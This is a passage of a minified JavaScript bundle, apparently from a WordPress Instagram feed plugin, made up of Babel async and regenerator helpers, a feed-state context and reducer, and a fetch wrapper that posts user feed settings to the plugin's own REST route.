t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pt(t)}function ht(){ht=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",l=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),l=new I(n||[]);return o(a,"_invoke",{value:E(t,r,l)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var _="suspendedStart",d="suspendedYield",p="executing",h="completed",m={};function y(){}function g(){}function v(){}var b={};u(b,a,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(P([])));x&&x!==r&&n.call(x,a)&&(b=x);var S=v.prototype=y.prototype=Object.create(b);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function r(o,i,a,l){var c=f(t[o],t,i);if("throw"!==c.type){var u=c.arg,s=u.value;return s&&"object"==pt(s)&&n.call(s,"__await")?e.resolve(s.__await).then((function(t){r("next",t,a,l)}),(function(t){r("throw",t,a,l)})):e.resolve(s).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,l)}))}l(c.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=_;return function(i,a){if(o===p)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var l=n.delegate;if(l){var c=N(l,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===_)throw o=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=p;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?h:d,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=h,n.method="throw",n.arg=u.arg)}}}function N(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,N(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function P(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(pt(e)+" is not iterable")}return g.prototype=v,o(S,"constructor",{value:v,configurable:!0}),o(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,u(t,c,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},O(k.prototype),u(k.prototype,l,(function(){return this})),e.AsyncIterator=k,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new k(s(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(S),u(S,c,"Generator"),u(S,a,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=P,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return l.type="throw",l.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),j(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;j(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:P(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function mt(t,e,r,n,o,i,a){try{var l=t[i](a),c=l.value}catch(t){return void r(t)}l.done?e(c):Promise.resolve(c).then(n,o)}function yt(t){return gt.apply(this,arguments)}function gt(){return t=ht().mark((function t(e){var r,n,o;return ht().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.url,n=e.data,o=e.method,r){t.next=3;break}throw new Error("Empty url: ".concat(r));case 3:return t.next=5,fetch(r,{body:JSON.stringify(n),method:o}).then((function(t){return t.json()})).then((function(t){if(t.code)throw new Error("".concat(t.code,": ").concat((null==t?void 0:t.message)||"Unknown"));return t})).catch((function(t){throw new Error(t)}));case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),t)})),gt=function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){mt(i,n,o,a,l,"next",t)}function l(t){mt(i,n,o,a,l,"throw",t)}a(void 0)}))},gt.apply(this,arguments);var t}function vt(t){return vt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vt(t)}function bt(){bt=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",l=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),l=new I(n||[]);return o(a,"_invoke",{value:E(t,r,l)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var _="suspendedStart",d="suspendedYield",p="executing",h="completed",m={};function y(){}function g(){}function v(){}var b={};u(b,a,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(P([])));x&&x!==r&&n.call(x,a)&&(b=x);var S=v.prototype=y.prototype=Object.create(b);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function r(o,i,a,l){var c=f(t[o],t,i);if("throw"!==c.type){var u=c.arg,s=u.value;return s&&"object"==vt(s)&&n.call(s,"__await")?e.resolve(s.__await).then((function(t){r("next",t,a,l)}),(function(t){r("throw",t,a,l)})):e.resolve(s).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,l)}))}l(c.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=_;return function(i,a){if(o===p)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var l=n.delegate;if(l){var c=N(l,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===_)throw o=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=p;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?h:d,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=h,n.method="throw",n.arg=u.arg)}}}function N(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,N(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function P(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(vt(e)+" is not iterable")}return g.prototype=v,o(S,"constructor",{value:v,configurable:!0}),o(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,u(t,c,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},O(k.prototype),u(k.prototype,l,(function(){return this})),e.AsyncIterator=k,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new k(s(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(S),u(S,c,"Generator"),u(S,a,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=P,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return l.type="throw",l.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),j(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;j(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:P(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function wt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,l=[],c=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(l.push(n.value),l.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return xt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?xt(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function xt(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function St(t,e,r,n,o,i,a){try{var l=t[i](a),c=l.value}catch(t){return void r(t)}l.done?e(c):Promise.resolve(c).then(n,o)}function Ot(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){St(i,n,o,a,l,"next",t)}function l(t){St(i,n,o,a,l,"throw",t)}a(void 0)}))}}function kt(t){return Et.apply(this,arguments)}function Et(){return(Et=Ot(bt().mark((function t(e){var r;return bt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,yt({url:null===(r=window)||void 0===r||null===(r=r.qligg_frontend)||void 0===r?void 0:r.restRoutePaths.userprofile,method:"POST",data:{feedSettings:e}});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Nt(t){return Nt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Nt(t)}function Lt(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function jt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function It(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?jt(Object(r),!0).forEach((function(e){var n,o,i;n=t,o=e,i=r[e],o=function(t){var e=function(t,e){if("object"!=Nt(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!=Nt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Nt(e)?e:String(e)}(o),o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):jt(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var Pt=function(t,e){var r={__c:e="__cC"+c++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var r,n;return this.getChildContext||(r=[],(n={})[e]=this,this.getChildContext=function(){return n},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&r.some((function(t){t.__e=!0,x(t)}))},this.sub=function(t){r.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){r.splice(r.indexOf(t),1),e&&e.call(t)}}),t.children}};return r.Provider.__=r.Consumer.contextType=r}({}),At=function(){return function(t){var e=H.context[t.__c],r=tt(R++,9);return r.c=t,e?(null==r.__&&(r.__=!0,e.sub(H)),e.props.value):t.__}(Pt)},Ct=function(t,e){switch(e.type){case"SET_CURRENT_FEED_INDEX":case"SET_IS_OPEN":case"SET_IS_IMAGE_LOAD":case"SET_COUNTER":return It(It({},t),e.payload)}},Mt=function(t){var e=t.children,r=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,l=[],c=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(l.push(n.value),l.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Lt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Lt(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(rt(Ct,{currentFeedIndex:0,isOpen:!1,isImageLoad:!1,counter:0}),2),n=r[0],o=r[1];return h(Pt.Provider,{value:It(It({},n),{},{setCurrentFeedIndex:function(t){n.currentFeedIndex!=t&&o({type:"SET_CURRENT_FEED_INDEX",payload:{currentFeedIndex:t}})},setIsOpen:function(t){n.isOpen!=t&&o({type:"SET_IS_OPEN",payload:{isOpen:t}})},setIsImageLoad:function(t){n.isImageLoad!=t&&o({type:"SET_IS_IMAGE_LOAD",payload:{isImageLoad:t}})},setCounter:function(t){n.counter!=t&&o({type:"SET_COUNTER",payload:{counter:t}})}})},e)};function Tt(t){return Tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Tt(t)}function Dt(){Dt=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",l=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),l=new I(n||[]);return o(a,"_invoke",{value:E(t,r,l)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var _="suspendedStart",d="suspendedYield",p="executing",h="completed",m={};function y(){}function g(){}function v(){}var b={};u(b,a,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(P([])));x&&x!==r&&n.call(x,a)&&(b=x);var S=v.prototype=y.prototype=Object.create(b);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function r(o,i,a,l){var c=f(t[o],t,i);if("throw"!==c.type){var u=c.arg,s=u.value;return s&&"object"==Tt(s)&&n.call(s,"__await")?e.resolve(s.__await).then((function(t){r("next",t,a,l)}),(function(t){r("throw",t,a,l)})):e.resolve(s).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,l)}))}l(c.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=_;return function(i,a){if(o===p)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var l=n.delegate;if(l){var c=N(l,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===_)throw o=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=p;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?h:d,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=h,n.method="throw",n.arg=u.arg)}}}function N(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,N(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function P(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(Tt(e)+" is not iterable")}return g.prototype=v,o(S,"constructor",{value:v,configurable:!0}),o(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,u(t,c,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},O(k.prototype),u(k.prototype,l,(function(){return this})),e.AsyncIterator=k,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new k(s(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(S),u(S,c,"Generator"),u(S,a,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=P,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return l.type="throw",l.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),j(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;j(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:P(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function Ut(t){return function(t){if(Array.isArray(t))return Rt(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||Gt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ft(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,l=[],c=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(l.push(n.value),l.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return l}}(t,e)||Gt(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gt(t,e){if(t){if("string"==typeof t)return Rt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Rt(t,e):void 0}}function Rt(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function Ht(t,e,r,n,o,i,a){try{var l=t[i](a),c=l.value}catch(t){return void r(t)}l.done?e(c):Promise.resolve(c).then(n,o)}function Vt(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){Ht(i,n,o,a,l,"next",t)}function l(t){Ht(i,n,o,a,l,"throw",t)}a(void 0)}))}}function Wt(t){return Bt.apply(this,arguments)}function Bt(){return Bt=Vt(Dt().mark((function t(e){var r,n,o,i,a,l,c=arguments;return Dt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=c.length>1&&void 0!==c[1]?c[1]:"",o=c.length>2&&void 0!==c[2]?c[2]:0,i=e.source,a=null===(r=window)||void 0===r||null===(r=r.qligg_frontend)||void 